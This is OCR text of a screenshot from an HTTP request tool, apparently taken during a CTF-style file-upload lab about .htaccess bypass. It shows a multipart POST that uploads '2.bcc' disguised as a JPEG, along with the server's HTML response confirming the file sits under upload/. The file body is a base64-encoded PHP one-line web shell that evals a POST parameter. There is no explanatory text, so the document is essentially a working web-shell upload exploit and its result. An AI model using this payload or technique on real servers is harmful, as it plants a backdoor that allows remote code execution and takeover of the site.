 发送请求
强制 HTTPS
历史
</> 生成 Yaml 模板
Request
数据包扫描
热加载
构造请求
1 POST / HTTP/1.1
2 Host ? : docker.nh0pe.top:33597
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 Origin: http://docker.nh0pe.top:33597
6 Cache-Control: max-age=0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Referer: http://docker.nh0pe.top:33597/
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzOQzyfCAT1SfPrqx
11 Accept-Encoding: gzip, deflate
12 Content-Length auto : 323
13
14 ------WebKitFormBoundaryzOQzyfCAT1SfPrqx
15 Content-Disposition: form-data; name="file"; filename="2.bcc"
16 Content-Type: image/jpeg
17
18 PD89ZXZhbCgkX1BPU1RbMV0pOz8+
19
20 ------WebKitFormBoundaryzOQzyfCAT1SfPrqx
21 Content-Disposition: form-data; name="submit"
22
23 Upload
24 ------WebKitFormBoundaryzOQzyfCAT1SfPrqx--
25
Responses
1270bytes / 21ms
美化
渲染
请输入定位响应
详 情
远端地址:47.115.215.224:33597;
响应时间:21ms; 总耗时:42ms; UR
L:http://docker.nh0pe.top:33597/
14 <script>
15 function error(){
16 swal("上传失败", "", "error");
17 }
18
19 function black(){
20 swal("不允许上传的文件格式", "", "error");
21 }
22 </script>
23 <script src="./attachs/sweetalert.min.js"></script>
24 <link href="./attachs/bootstrap.sketchy.min.css" rel="stylesheet">
25 </head>
26 <body>
27
28 <div class="container">
29 <div class="jumbotron">
30 <img src="./imgs/htaccess.jpg" class="rounded mx-auto
d-block" width="300px"><br>
31 <p class="lead">
32 文件上传路径：upload/</p><br>
33 <div>
34 <img src="./upload/2.bcc" class="rounded mx-auto
d-block" width="100px"> </div>
35 <form action="" method="post" enctype="multipart/form-data">
36 <div class="form-group">
37 <label for="exampleFormControlFile1">文章插入图片</label>
38 <input type="file" class="form-control-file"
name="file" id="file">
39 <input type="submit" name="submit" value="Upload" />
40 </div>
41 </form>
42 </div>
43 </div>
44 </body>
45 </html>